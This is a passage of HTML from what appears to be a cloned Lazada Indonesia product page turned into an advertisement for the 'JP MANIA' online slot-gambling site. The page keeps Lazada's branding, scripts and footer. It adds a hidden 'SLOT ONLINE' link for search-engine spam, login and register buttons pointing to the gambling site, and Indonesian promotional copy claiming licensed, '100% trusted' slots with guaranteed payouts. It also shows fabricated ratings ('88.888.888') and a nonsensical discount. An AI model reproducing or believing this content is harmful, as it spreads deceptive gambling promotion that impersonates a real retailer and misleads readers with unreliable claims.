                        currentDomain = LZD_HOST_ARRAY[i];
                    }
                }
                if (!lzdDocCookies.getItem("lzd_cid")) {
                    lzdDocCookies.setItem("lzd_cid", UUID, 365, null, currentDomain);
                }
                if (!lzdDocCookies.getItem("t_uid")) {
                    if (anon_uid) {
                        lzdDocCookies.setItem(
                            "t_uid",
                            anon_uid,
                            365,
                            null,
                            currentDomain
                        );
                    } else {
                        lzdDocCookies.setItem("t_uid", UUID, 365, null, currentDomain);
                    }
                }
            </script>
        </div>
    </div>
    <input type="hidden" id="header-pc-config"
        value='{"voyagerVersion":"2","voyagerEnv":"product","assetsRefactor":false,"regionID":"ID","language":"id","react":false,"needUmid":false,"channel":"pdp","customName":"default","version":{"nav":"5.2.32","search":"0.4.11","menu":"5.0.45","menuNav":"5.0.73","suffix":""},"needRetCode":true,"retCodePageName":"","hideCategory":true,"needReact":false,"thymeleaf":true,"grayFilter":{"TH":false,"SG":false,"MY":false,"ID":false,"PH":false,"VN":false},"isHomePage":false,"isMiniHeader":false,"java":true}' />
    <!-- Floating Cart UMD -->
    <script>
        window.__LIB_CART_SCENE__ = "pdp";
        window.__LIB_CART_VERSION__ = "1.0.16";
        window.__LIB_CART_ASSETS_ENV__ = "product";
    </script>
    <!-- PC Login / Signup Popup UMD -->
    <!-- online version -->
    <script>
        window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__ = "0.0.4";
    </script>
    <div id="pdp-nav">
        <div>
            <div>
                <style>
                    .breadcrumb_list {
                        width: 1188px;
                        height: 48px;
                        border-bottom: 1px solid #eff0f5;
                        margin: 0 auto;
                        overflow: hidden;
                        text-overflow: ellipsis;
                    }

                    .breadcrumb_list_empty {
                        height: 0;
                        border: none;
                        overflow: hidden;
                    }

                    .breadcrumb_list .breadcrumb {
                        padding-left: 0;
                        margin-left: -4px;
                        height: 48px;
                        vertical-align: middle;
                        display: inline-block;
                        white-space: nowrap;
                    }

                    .breadcrumb_list .breadcrumb .breadcrumb_item {
                        position: relative;
                        display: table-cell;
                        vertical-align: middle;
                        font-size: 13px;
                        font-weight: 300;
                        height: 48px;
                    }

                    .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text {
                        vertical-align: middle;
                        padding: 0;
                        margin: 0;
                        line-height: 100%;
                        display: inline-block;
                        font-weight: 300;
                    }

                    .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor {
                        display: inline-block;
                        vertical-align: middle;
                        color: #1a9cb7;
                        padding: 0 4px;
                        font-size: 14px;
                        font-family: Roboto-Regular, Helvetica, Arial, sans-serif;
                        max-width: 200px;
                        white-space: nowrap;
                        line-height: 16px;
                        overflow: hidden;
                        text-overflow: ellipsis;
                    }

                    .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last {
                        color: #757575;
                        max-width: none;
                        height: 16px;
                        line-height: 16px;
                        white-space: normal;
                    }

                    .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow {
                        background-image: url([data-uri]);
                        background-repeat: no-repeat;
                        background-size: contain;
                        display: inline-block;
                        width: 16px;
                        height: 16px;
                        vertical-align: middle;
                    }
                </style>
                <style>
                    .baxia-dialog {
                        display: none !important;
                    }
                </style>
                <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls">
                    <ul class="breadcrumb" id="J_breadcrumb"></ul>
                </div>
                <script>
                    function htmlEncodePdp(input) {
                        var el = document.createElement("div");
                        el.innerText = input;
                        return el.innerHTML;
                    }
                    window.LZD = window.LZD || {};
                    window.LZD.updateBreadcrumb = function (list) {
                        if (!list || !list instanceof Array) {
                            return;
                        }
                        var parentNode = document.getElementById("J_breadcrumb");
                        while (parentNode.hasChildNodes()) {
                            parentNode.removeChild(parentNode.firstChild);
                        }
                        var size = list.length;
                        for (var i = 0; i < size; i++) {
                            var item = list[i];
                            item.title = htmlEncodePdp(item.title);
                            var liNode = document.createElement("li");
                            liNode.className = "breadcrumb_item";
                            if (i === size - 1) {
                                liNode.innerHTML =
                                    '<span class="breadcrumb_item_text">' +
                                    '<span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">' +
                                    item.title +
                                    "</span>" +
                                    "</span>";
                            } else {
                                if (item.url) {
                                    item.url =
                                        window.location.host.indexOf("h5.lazada.") > -1
                                            ? item.url.replace("www.lazada.", "h5.lazada.")
                                            : item.url;
                                }
                                liNode.innerHTML =
                                    '<span class="breadcrumb_item_text">' +
                                    '<a title="' +
                                    item.title +
                                    '" href="' +
                                    item.url +
                                    '" class="breadcrumb_item_anchor">' +
                                    "<span>" +
                                    item.title +
                                    "</span>" +
                                    "</a>" +
                                    '<div class="breadcrumb_right_arrow"></div>' +
                                    "</span>";
                            }
                            parentNode.appendChild(liNode);
                        }
                        var breadcrumbListNode =
                            document.getElementById("J_breadcrumb_list");
                        var cls = breadcrumbListNode.className;
                        if (size === 0) {
                            if (cls.indexOf("breadcrumb_list_empty") < 0) {
                                breadcrumbListNode.className = "breadcrumb_list_empty";
                            }
                        } else {
                            breadcrumbListNode.className = "breadcrumb_list";
                        }
                    };
                </script>
            </div>
        </div>
    </div><a href="https://cwponline.co.uk/" style="display: none;">SLOT ONLINE</a>
    <div id="container" style="visibility: visible">
        <div id="root" class="pdp-block" data-reactroot="">
            <div id="module_core" class="pdp-block module">
                <p></p>
            </div>
            <div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip">
                <div id="module_group_buy_tip" class="pdp-block module"></div>
            </div>
            <div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information">
                <div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery">
                    <div id="module_item_gallery_1" class="pdp-block module">
                        <div class="item-gallery" data-spm="gallery">
                            <div class="gallery-preview-panel">
                                <div class="gallery-preview-panel__content">
                                    <img class="pdp-mod-common-image gallery-preview-panel__image"
                                        alt="JP MANIA >> Slot Terpercaya 2025: Situs Gacor & Aman dengan Jackpot Besar!"
                                        src="https://cwponline.co.uk/banner/banner.jpg" />
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail">
                    <div id="block-6QhDn4z1db" class="pdp-block">
                        <div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail">
                            <div id="module_flash_sale" class="pdp-block module"></div>
                            <div id="module_crazy_deal" class="pdp-block module"></div>
                            <div id="module_redmart_top_promo_banner" class="pdp-block module"></div>
                            <style>
                                .n-columns-2 {
                                    display: grid;
                                    grid-template-columns: repeat(2, 1fr);
                                    font-weight: 700;
                                    width: 350px;
                                }

                                .n-columns-2 a {
                                    text-align: center;
                                }

                                .login,
                                .register {
                                    color: #ffffff;
                                    padding: 13px 10px;
                                }

                                .login,
                                .login-button {
                                    border: 1px solid #000000;
                                    background: linear-gradient(to bottom, #000000 0, #000000 100%);
                                }

                                .register,
                                .register-button {
                                    background: linear-gradient(to bottom, #000000 0, #000000 100%);
                                    border: 1px solid #000000;
                                }
                            </style>
                            <div id="module_product_title_1" class="pdp-block module">
                                <div class="pdp-product-title">
                                    <div class="pdp-mod-product-badge-wrapper">
                                        <h1 class="pdp-mod-product-badge-title">
                                          JP MANIA >> Slot Terpercaya 2025: Situs Gacor & Aman dengan Jackpot Besar!
                                        </h1>
                                        <div class="n-columns-2">
                                            <a href="https://cwponline.co.uk/" rel="nofollow noreferrer"
                                                class="login">LOGIN</a>
                                            <a href="https://cwponline.co.uk/" rel="nofollow noreferrer"
                                                class="register">DAFTAR</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div id="module_pre-order-tag" class="pdp-block module"></div>
                            <div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary">
                                <div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions">
                                    <div id="module_product_review_star_1" class="pdp-block module">
                                        <div class="pdp-review-summary">
                                            <div class="container-star pdp-review-summary__stars pdp-stars_size_s">
                                                <img class="star"
                                                    src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png" /><img
                                                    class="star"
                                                    src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png" />
                                                <img class="star"
                                                    src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png" /><img
                                                    class="star"
                                                    src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png" />
                                                <img class="star"
                                                    src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png" />
                                            </div>
                                            <a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link"
                                                data-spm-anchor-id="12anj4u.pdp_revamp.0.0">88.888.888 Penilaian</a>
                                        </div>
                                    </div>
                                </div>
                                <div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share">
                                    <div id="block--PRjoF98du4" class="pdp-block"
                                        style="display: inline-block; width: 24px; height: 54px">
                                        <div id="module_product_share_1" class="pdp-block module"></div>
                                    </div>
                                    <div id="block-7fC8S_Z8DDj" class="pdp-block" style="display: inline-block">
                                        <div id="module_product_wishlist_1" class="pdp-block module">
                                            <p></p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div id="module_product_brand_1" class="pdp-block module">
                                <div class="pdp-product-brand">
                                    <span class="pdp-product-brand__name">Merek<!-- -->:<!-- -->
                                    </span>
                                    <a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link"
                                        target="_self" href="https://cwponline.co.uk/">Server Thailand</a>
                                    <div class="pdp-product-brand__divider"></div>
                                </div>
                            </div>

                            <div style="display: flex">
                                <div style="width: 50%">
                                    <div id="module_product_attrs" class="pdp-block module"></div>
                                    <div id="block-cKVxLtoIbl2" class="pdp-block module"></div>
                                    <div id="module_product_price_1" class="pdp-block module">
                                        <div class="pdp-mod-product-price">
                                            <div class="pdp-product-price" bis_skin_checked="1">
                                                <span
                                                    class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl"
                                                    data-spm-anchor-id="12anj4u.pdp_revamp.0.i0.241073bdUG5ius">Rp
                                                    20.000</span>
                                                <div class="origin-block" bis_skin_checked="1">
                                                    <span
                                                        class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp
                                                        10.000</span><span
                                                        class="pdp-product-price__discount">-62%</span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div style="width: 50%">
                                    <div id="module_redmart_product_price" class="pdp-block module"></div>
                                    <div id="module_promotion_tags" class="pdp-block module"></div>
                                    <div id="module_installment" class="pdp-block module"></div>
                                    <div id="module_quantity-input" class="pdp-block module">
                                        <div class="pdp-mod-product-info-section sku-quantity-selection"
                                            bis_skin_checked="1">
                                            <h6 class="section-title">Kuantitas</h6>
                                            <div class="section-content" bis_skin_checked="1">
                                                <div class="next-number-picker next-number-picker-inline"
                                                    bis_skin_checked="1">
                                                    <div class="next-number-picker-handler-wrap" bis_skin_checked="1">
                                                        <a unselectable="unselectable"
                                                            class="next-number-picker-handler next-number-picker-handler-up">
                                                            <span unselectable="unselectable"
                                                                class="next-number-picker-handler-up-inner"><i
                                                                    class="next-icon next-icon-add next-icon-medium"></i></span>
                                                        </a>
                                                        <a unselectable="unselectable"
                                                            class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled">
                                                            <span unselectable="unselectable"
                                                                class="next-number-picker-handler-down-inner"><i
                                                                    class="next-icon next-icon-minus next-icon-medium"></i></span>
                                                        </a>
                                                    </div>
                                                    <div class="next-number-picker-input-wrap" bis_skin_checked="1">
                                                        <span
                                                            class="next-input next-input-single next-input-medium next-number-picker-input">
                                                            <input min="1" max="5" step="1" autocomplete="off"
                                                                type="text" height="100%" value="1" />
                                                        </span>
                                                    </div>
                                                </div>
                                                <span class="quantity-content-default"></span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <style>
                                .content h2,
                                .content h3 {
                                    text-align: center;
                                }

                                .content p {
                                    text-align: justify;
                                }

                                .content li {
                                    font-weight: bold;
                                    list-style-type: decimal;
                                    font-size: 15px;
                                }

                                .cell2 {
                                    margin-bottom: 1em;
                                }

                                .cell2 li {
                                    font-weight: normal;
                                    font-size: 14px;
                                }

                                .content a {
                                    font-weight: bold;
                                    color: #0011ff;
                                }

                                .content a:hover {
                                    color: #d9ff00;
                                }
                            </style>
<div class="content">

    <p style="text-align: justify;"> Selamat datang di <a href="https://cwponline.co.uk/"><strong> Slot Terpercaya </strong></a> 2025, situs terbaik untuk para pecinta slot online yang mengutamakan keamanan, kenyamanan, dan peluang menang besar. Di tahun 2025, dunia slot online semakin kompetitif, namun hanya sedikit situs yang benar-benar terbukti membayar dan memiliki lisensi resmi. Di sinilah kami hadir memberikan pengalaman bermain slot yang gacor, fair, dan 100% terpercaya. </p>
    
    <p style="text-align: justify;">Dengan dukungan provider ternama seperti Pragmatic Play, PG Soft, Habanero, dan Joker Gaming, kamu bisa menikmati ratusan game slot dengan RTP tinggi yang siap kasih cuan setiap hari. Transaksi juga makin mudah dengan metode pembayaran via DANA, OVO, GOPAY, QRIS, dan transfer bank, semua diproses cepat tanpa ribet.</p>
    
    <p style="text-align: justify;"><strong> Kami juga menghadirkan layanan live chat 24 jam, event bonus harian, dan program VIP eksklusif untuk member setia. Setiap kemenangan pasti dibayar penuh tanpa potongan.</strong> </p>
     
    <p style="text-align: justify;">Bergabunglah sekarang dan nikmati sensasi bermain slot gacor di situs slot terpercaya 2025 yang sudah dipercaya ribuan pemain di seluruh Indonesia. Jangan sampai ketinggalan kesempatan Maxwin dan jackpot progresif setiap hari!</p>
    

</div>

                        </div>
                        <div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller">
                            <div id="module_seller_delivery" class="pdp-block module">
                                <div data-spm="delivery_options" data-nosnippet="true"></div>
                            </div>
                            <div id="module_redmart_delivery" class="pdp-block module"></div>
                            <div id="module_seller_warranty" class="pdp-block module"></div>
                            <div id="module_guide_app" class="pdp-block module"></div>
                            <div id="module_redmart_service" class="pdp-block module"></div>
                            <div id="module_seller_info" class="pdp-block module">
                                <div class="seller-container" data-spm="seller">
                                    <div class="seller-name">
                                        <div class="seller-name__wrapper">
                                            <div class="seller-name__title"> SEO LANPHA @ Modified By JP MANIA </div>
                                            <div class="seller-name__detail" data-spm="seller">
                                                <a
                                                    class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="pdp-seller-info-pc"></div>
                                </div>
                            </div>
                            <div id="module_redmart_seller_info" class="pdp-block module"></div>
                        </div>

                        <script>
                            // add crossorigin for error monitoring
                            var requirejs = {
                                onNodeCreated: function (node, config, id, url) {
                                    node.setAttribute("crossorigin", "anonymous");
                                },
                            };
                        </script>
                        <script
                            src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js"
                            charset="utf-8"></script>
                        <script
                            src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
                        <script>
                            function pdpLog(
                                logkey,
                                gmkey = "CLK",
                                args = {},
                                chksum = ""
                            ) {
                                if (!logkey) return;
                                var pdpMsiteExperimentEnable =
                                    window.__pdpMsiteExperimentEnable__ || false;
                                var pdpMsiteExperimentBucketId =
                                    window.__pdpMsiteExperimentConfig__
                                        ? window.__pdpMsiteExperimentConfig__.bucketId
                                        : "-";

                                var query = "";
                                if (
                                    Object.prototype.toString.call(args) === "[object Object]"
                                ) {
                                    query = Object.keys(args)
                                        .map(function (key) {
                                            return (
                                                encodeURIComponent(key) +
                                                "=" +
                                                encodeURIComponent(args[key])
                                            );
                                        })
                                        .join("&");
                                    query = "&" + query;
                                }

                                var gokey =
                                    "pdpMsiteExperimentEnable=" +
                                    pdpMsiteExperimentEnable +
                                    "&pdpMsiteExperimentBucketId=" +
                                    pdpMsiteExperimentBucketId +
                                    query;

                                if (window.goldlog && window.goldlog.record) {
                                    window.goldlog.record(logkey, gmkey, gokey, chksum);
                                } else {
                                    window.goldlog_queue = window.goldlog_queue || [];
                                    window.goldlog_queue.push({
                                        action: "goldlog.record",
                                        arguments: [logkey, gmkey, gokey],
                                    });
                                }
                            }

                            function reportMtopData() {
                                if (window.__wpk && window.__pdpMtopStartTime) {
                                    window.__wpk.report({
                                        category: 111, //创建控的"监代"
                                        msg: "PDP CSR MTOP API Success Rate", //报的内容
                                        w_succ: window.__pdpMtopStatus || 0, // 可若监控项需要控设字可选为0、1
                                        wl_avgv1: window.__pdpMtopEndTime
                                            ? window.__pdpMtopEndTime - window.__pdpMtopStartTime
                                            : 0, // 若监需监均设次此字段
                                        c1: window.__regionID__,
                                    });
                                }
                            }

                            function reportMtopData2() {
                                if (window.__wpk && window.__pdpTriggerCSR) {
                                    window.__wpk.report({
                                        category: 112, //创控项获得"监码"
                                        msg: "PDP CSR MTOP API Trigger Rate", //你容
                                        w_succ: window.__pdpTriggerMtopStatus, // 选若项需监控，则设置此字可为0、1
                                        c1: window.__regionID__,
                                    });
                                }
                            }

                            function reportMtopData3() {
                                if (window.__wpk) {
                                    window.__wpk.report({
                                        category: 113, //创建项时，获得的"码"
                                        msg: "PDP CSR Hydrate Success Rate", //上报的
                                        w_succ: window.__pdpHydrateStatus || 0, // 可若监控需控，设置字为0、1
                                        c1: window.__regionID__,
                                    });
                                }
                            }

                            function hydrate() {
                                var modulePath =
                                    "https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js";

                                window.__pdpHydrateStatus = 0;
                                require([modulePath], function (app) {
                                    try {
                                        console.log("start run...");
                                        app.run(__moduleData__, function () {
                                            timings.render = Date.now();
                                            pdpLog("/lazada_bounce_rendered", "EXP", {
                                                content: "pdp-m",
                                            });
                                            window.__pdpHydrateStatus = 1;
                                            var loading =
                                                document.getElementById("pdp-skeleton-new");
                                            if (loading) {
                                                loading.style.display = "none";
                                            }
                                            reportMtopData3();
                                        });
                                    } catch (e) {
                                        console.error("render error", e);
                                        reportMtopData3();
                                        if (window._blReport) {
                                            window._blReport("error", [
                                                e,
                                                {
                                                    file: "page.html",
                                                },
                                            ]);
                                        }
                                        // window.location.reload();
                                    }
                                });
                            }
                        </script>

                        <!-- start footer -->
                        <input type="hidden" id="footer-pc-config"
                            value='{"voyagerVersion":"2","voyagerEnv":"product","assetsRefactor":false,"regionID":"ID","language":"id","react":false,"needUmid":false,"channel":"pdp","customName":"default","version":{"nav":"5.2.38","search":"0.4.11","menu":"5.0.45","menuNav":"5.0.73","suffix":""},"needRetCode":true,"retCodePageName":"","hideCategory":true,"needReact":false,"thymeleaf":true,"grayFilter":{"TH":false,"SG":false,"MY":false,"ID":false,"PH":false,"VN":false},"isHomePage":false,"isMiniHeader":false,"java":true}' />
                        <link rel="stylesheet"
                            href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css" />
                        <script>
                            window.g_config = window.g_config || {};
                            window.g_config.loadedCss = window.g_config.loadedCss || [];
                            window.g_config.loadedCss = [
                                "@ali/lzdmod-desktop-footer/pc/index.css",
                            ];
                        </script>
                        <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1"
                            data-spm="1056575960">
                            <script type="text/data" class="J-dynamic-data"></script>
                            <section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index"
                                data-config="{}">
                                <div class="footer-first">
                                    <div class="lzd-footer-inner" data-spm="footer_top">
                                        <div class="lzd-footer-width-25">
                                            <h3 class="footer-title">Layanan Pelanggan</h3>
                                            <ul class="footer-list">
                                                <li class="footer-li">
                                                    <a href="https://www.lazada.co.id/helpcenter/">Pusat Bantuan</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="https://www.lazada.co.id/helpcenter/payments/">Cara
                                                        Pembelian</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a
                                                        href="https://www.lazada.co.id/helpcenter/shipping-and-delivery/">Pengiriman</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a
                                                        href="https://www.lazada.co.id/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan
                                                        Produk Internasional</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a
                                                        href="https://www.lazada.co.id/helpcenter/returns-refunds/#answer-faq-return-ans">Cara
                                                        Pengembalian</a>
                                                </li>
                                                <li class="--js-csc-trigger">
                                                    <a style="
                                  background: #f36f36;
                                  display: inline-block;
                                  color: #0f136d;
                                  padding: 2px 4px;
                                  cursor: pointer;
                                ">Ada pertanyaan? Hubungi kami di live chat (24
                                                        Jam)</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="lzd-footer-width-25">
                                            <h3 class="footer-title">Jelajahi Lazada</h3>
                                            <ul class="footer-list">
                                                <li class="footer-li">
                                                    <a href="//group.lazada.com/en/about/">Tentang Lazada</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a
                                                        href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/partnership/AffiliatesID">
                                                        Afliate Program
                                                    </a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="//www.lazada.com/work-at-lazada/">Karir</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a
                                                        href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/terms-of-use">
                                                        Syarat &amp; Ketentuan
                                                    </a>
                                                </li>
                                                <li class="footer-li">
                                                    <a
                                                        href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/PrivacyPolicy">
                                                        Kebijakan Privasi
                                                    </a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="//group.lazada.com/en/press-release/">Press &amp;
                                                        Media</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="https://www.lazada.co.id/marketplace/">Jual Di
                                                        Lazada</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="https://www.lazada.co.id/security/">Lazada Security</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a
                                                        href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/ipr-policy">
                                                        Intellectual Property Protection
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="lzd-footer-width-50">
                                            <div class="lzd-footer-app-downloads">
                                                <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer">
                                                </div>
                                                <div class="pull-left lzd-app-download-text">
                                                    <div class="title">Go where your heart beats</div>
                                                    <div class="text">Download the App</div>
                                                </div>
                                                <div class="pull-left" style="width: 290px">
                                                    <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer"
                                                        href="https://bit.ly/lazada-ios-app"></a>
                                                    <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer"
                                                        href="https://bit.ly/lazada-android-app"></a>
                                                    <a class="pull-left icon-huawei-footer"
                                                        href="https://appgallery.huawei.com/#/app/C100164557"></a>
                                                </div>
                                            </div>
                                            <div class="clear"></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="footer-second">
                                    <div class="lzd-footer-inner">
                                        <div class="lzd-footer-width-32">
                                            <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
                                            <span class="lzd-icon-payment lzd-footer-sprit"
                                                style="background-position: -768px -768px"></span>
                                            <span class="lzd-icon-payment lzd-footer-sprit"
                                                style="background-position: -329px -768px"></span>
                                            <span class="lzd-icon-payment lzd-footer-sprit"
                                                style="background-position: -209px -829px"></span>
                                        </div>
                                        <div class="lzd-footer-width-32 lzd-footer-spacing">
                                            <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
                                            <img class="lzd-icon-delivery"
                                                src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png"
                                                alt="Lazada Logistics" style="height: 70px; width: 96px" />
                                            <img class="lzd-icon-delivery"
                                                src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png"
                                                alt="JNE" style="height: 70px; width: 96px" />
                                            <img class="lzd-icon-delivery"
                                                src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png"
                                                alt="Ninja Express" style="height: 70px; width: 96px" />
                                            <img class="lzd-icon-delivery"
                                                src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png"
                                                alt="GoSend" style="height: 70px; width: 96px" />
                                            <img class="lzd-icon-delivery"
                                                src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png"
                                                alt="Sicepat" style="height: 70px; width: 96px" />
                                            <img class="lzd-icon-delivery"
                                                src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png"
                                                alt="Grab Parcel" style="height: 70px; width: 96px" />
                                            <img class="lzd-icon-delivery"
                                                src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png"
                                                alt="J &amp; T" style="height: 70px; width: 96px" />
                                            <img class="lzd-icon-delivery"
                                                src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6000000003348-2-tps-96-70.png"
                                                alt="anter" style="height: 70px; width: 96px" />
                                            <img class="lzd-icon-delivery"
                                                src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png"
                                                alt="SAP" style="height: 70px; width: 96px" />
                                        </div>
                                        <div class="lzd-footer-width-32">
                                            <h3 class="lzd-footer-h3">Verified by</h3>
                                            <div class="pull-left">
                                                <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01bvSldX1gkULXWGauo_!!6000000004180-2-tps-1190-1683.png"
                                                    target="_blank">
                                                    <img class="img-verify img-pointer"
                                                        src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1lbmoqYr1gK0jSZR0XXbP8XXa-340-200.png"
                                                        alt="ISO" style="height: 60px" />
                                                </a>
                                            </div>
                                            <div class="pull-left">
                                                <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01dinKMe26jjo1yfe9j_!!6000000007698-0-tps-2480-3509.jpg"
                                                    target="_blank">
                                                    <img class="img-verify img-pointer"
                                                        src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1jyJMv.H1gK0jSZSyXXXtlpXa-184-120.png"
                                                        alt="PCI DSS" style="height: 60px" />
                                                </a>
                                            </div>
                                            <div class="pull-left"></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="footer-fourth">
                                    <div class="lzd-footer-inner">
                                        <div class="lzd-footer-width-50" data-spm="venture">
                                            <h3 class="lzd-footer-title">
                                                Lazada Southeast Asia
                                            </h3>
                                            <a class="lzd-footer-sprit lzd-footer-country country-id"
                                                href="https://www.lazada.co.id"></a>
                                            <a class="lzd-footer-sprit lzd-footer-country country-my"
                                                href="https://www.lazada.com.my"></a>
                                            <a class="lzd-footer-sprit lzd-footer-country country-ph"
                                                href="https://www.lazada.com.ph"></a>
                                            <a class="lzd-footer-sprit lzd-footer-country country-sg"
                                                href="https://www.lazada.sg"></a>
                                            <a class="lzd-footer-sprit lzd-footer-country country-th"
                                                href="https://www.lazada.co.th"></a>
                                            <a class="lzd-footer-sprit lzd-footer-country country-vn"
                                                href="https://www.lazada.vn"></a>
                                        </div>
                                        <div class="lzd-footer-width-25" data-spm="sns">
                                            <h3 class="lzd-footer-title">Follow Us</h3>
                                            <a class="lzd-follow-us-icon"
                                                href="https://www.facebook.com/LazadaIndonesia"
                                                data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png"
                                                    style="width: 32px; height: 32px" alt="fb" />
                                            </a>
                                            <a class="lzd-follow-us-icon"
                                                href="https://www.linkedin.com/company/lazada/"
                                                data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png"
                                                    style="width: 32px; height: 32px" alt="linkin" />
                                            </a>
                                            <a class="lzd-follow-us-icon"
                                                href="https://www.youtube.com/@LazadaIndonesia"
                                                data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="
                              display: inline-block;
